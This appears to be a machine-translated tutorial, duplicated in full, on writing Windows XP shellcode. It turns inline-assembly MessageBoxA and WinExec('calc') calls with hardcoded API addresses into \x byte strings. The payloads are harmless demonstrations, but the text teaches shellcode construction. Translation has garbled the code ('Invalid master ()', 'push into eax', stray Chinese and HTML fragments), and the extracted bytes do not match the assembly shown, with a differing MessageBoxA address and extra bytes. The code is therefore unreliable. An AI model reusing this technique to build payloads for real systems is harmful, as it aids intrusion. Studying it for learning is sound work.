initiate
Setting:
< span > Windows XP VC ++ 6.0< br>
This method is only for testing or learning, and shellcode cannot be executed dynamically. In other words, shellcode can only be used on XP because of aslr since Windows 7
ASLR description: https://blog.morphisec.com/aslr-what-it-is-and-what-it-isnt/
Pop-up test:
<span> # include < windows.h> int main (int argc, char ** argv) {MessageBox(NULL, "You're being attacked by a migraine!" , "Pwned" ,MB_OK); } < br>
Alt+8 call out disassembly mode can observe how to implement the call to win API

Through reading the article found that can not directly extract the machine code, must be written in assembly. And then extract the bytecode
See article to understand how assembly execution shellcode is executed
<span> // From Security guest article # contain < windows.h> Invalid master () {LoadLibrary(" user32.dll "); // Load DLL __asm {push 0x00656e; ne Push 0x69617267; grai Push 0x694d2079; y Mi Push 0x62206565; ed b Push 0x6b636168; Hacker Push 0x20657261; Is push 0x20756F59; You mov ebx,esp push 0x0 push 0x656e6961; Ian Push 0x7267694d; Migrate mov ecx,esp //int MessageBox(HWND hWnd, LPCTSTR lpText, LPCTSTR lpCaption,UINT uType); Xor eax,eax push into eax //uTyoe-> 0 Push ecx //lpCaption-> Migraine Push ebx //lpText-> You're being attacked by a migraine. Push into the eax //hWnd. 0 mov esi, 0x77D3ADD7 //User32.dll-> MessageBoxA calls ESI. br>
Convert the required string into hexadecimal, because it is X86, it can store up to 8 bytes at a time
Converts the string into hexadecimal into stack
push 0x0 and then repeat the required items into the stack, each time saving to another register
Then set the value of the win API from right to left (note: from right to left)
Finally, give esi the address of the windows API
call stacks the current execution instruction address and then unconditionally transfers to the instruction indicated by the label
You can set a breakpoint to the corresponding API through OD to obtain the address


示例:

Then use C embedded asm, debug extract machine code

The machine code for the entire asm range is extracted:
<跨度>“\x68\x6E\x65\x00\x00\x68\x67\x72\x61\x69\x68\x79\x20\x4D\x69\x68\x65\x65\x20\x62” “\x68\x68\x61\x63\x6B\x68\x61\x72\x65\x20\x68\x61\x62\x63\x00\x8B\xDC\x6A\x00\x68” “\x61\x69\x6E\x65\x68\x4D\x69\x67\x72\x8B\xCC\x33\xC0\x50\x68\x61\x69\x6E\x65\x68” “\x4D\x69\x67\x72\x8B\xCC\x33\xC0\x50\x51\x53\x50\xBE\xEA\x07\xD5\x77\xFF\xD6” <br>
Just execute:

Play calc with WinExec
<span> //WinExec address -7C86250D // Exit process address -7C81CB12 # includes < windows.h> int main function () {LoadLibrary(" kernel32.dll "); __asm {push 0x636C6163; Calculate Move eax,esp push 0x0 Push 0x5 mov ebx,esp push EBX Push eax Move ESI, 0x7C86250D Call ESI OR ecx,ecx Move ESI, 0x7C81CB12 Call ESI} returns 0; } < br>

shellcode
<>“\x68\x63\x61\x6C\x63\x8B\xC4\x6A\x05\x8B\xDC\x53\x50\xBE\x0D\x25\x86\x7C” “\xFF\xD6\x33\xC9\xBE\x12\xCB\x81\x7C\xFF\xD6” <br>


Note: If you don't know how calc becomes hexadecimal, compile a whole one

Setting:
< span > Windows XP VC ++ 6.0< br>
This method is only for testing or learning, and shellcode cannot be executed dynamically. In other words, shellcode can only be used on XP because of aslr since Windows 7
ASLR description: https://blog.morphisec.com/aslr-what-it-is-and-what-it-isnt/
Pop-up test:
<span> # include < windows.h> int main (int argc, char ** argv) {MessageBox(NULL, "You're being attacked by a migraine!" , "Pwned" ,MB_OK); } < br>
Alt+8 call out disassembly mode can observe how to implement the call to win API

Through reading the article found that can not directly extract the machine code, must be written in assembly. And then extract the bytecode
See article to understand how assembly execution shellcode is executed
<span> // From Security guest article # contain < windows.h> Invalid master () {LoadLibrary(" user32.dll "); // Load DLL __asm {push 0x00656e; ne Push 0x69617267; grai Push 0x694d2079; y Mi Push 0x62206565; ed b Push 0x6b636168; Hacker Push 0x20657261; Is push 0x20756F59; You mov ebx,esp push 0x0 push 0x656e6961; Ian Push 0x7267694d; Migrate mov ecx,esp //int MessageBox(HWND hWnd, LPCTSTR lpText, LPCTSTR lpCaption,UINT uType); Xor eax,eax push into eax //uTyoe-> 0 Push ecx //lpCaption-> Migraine Push ebx //lpText-> You're being attacked by a migraine. Push into the eax //hWnd. 0 mov esi, 0x77D3ADD7 //User32.dll-> MessageBoxA calls ESI. br>
Convert the required string into hexadecimal, because it is X86, it can store up to 8 bytes at a time
Converts the string into hexadecimal into stack
push 0x0 and then repeat the required items into the stack, each time saving to another register
Then set the value of the win API from right to left (note: from right to left)
Finally, give esi the address of the windows API
call stacks the current execution instruction address and then unconditionally transfers to the instruction indicated by the label
You can set a breakpoint to the corresponding API through OD to obtain the address


示例:
Then use C embedded asm, debug extract machine code
The machine code for the entire asm range is extracted:
<跨度>“\x68\x6E\x65\x00\x00\x68\x67\x72\x61\x69\x68\x79\x20\x4D\x69\x68\x65\x65\x20\x62” “\x68\x68\x61\x63\x6B\x68\x61\x72\x65\x20\x68\x61\x62\x63\x00\x8B\xDC\x6A\x00\x68” “\x61\x69\x6E\x65\x68\x4D\x69\x67\x72\x8B\xCC\x33\xC0\x50\x68\x61\x69\x6E\x65\x68” “\x4D\x69\x67\x72\x8B\xCC\x33\xC0\x50\x51\x53\x50\xBE\xEA\x07\xD5\x77\xFF\xD6” <br>
Just execute:
Play calc with WinExec
<span> //WinExec address -7C86250D // Exit process address -7C81CB12 # includes < windows.h> int main function () {LoadLibrary(" kernel32.dll "); __asm {push 0x636C6163; Calculate Move eax,esp push 0x0 Push 0x5 mov ebx,esp push EBX Push eax Move ESI, 0x7C86250D Call ESI OR ecx,ecx Move ESI, 0x7C81CB12 Call ESI} returns 0; } < br>
shellcode
<>“\x68\x63\x61\x6C\x63\x8B\xC4\x6A\x05\x8B\xDC\x53\x50\xBE\x0D\x25\x86\x7C” “\xFF\xD6\x33\xC9\xBE\x12\xCB\x81\x7C\xFF\xD6” <br>
Note: If you don't know how calc becomes hexadecimal, compile a whole one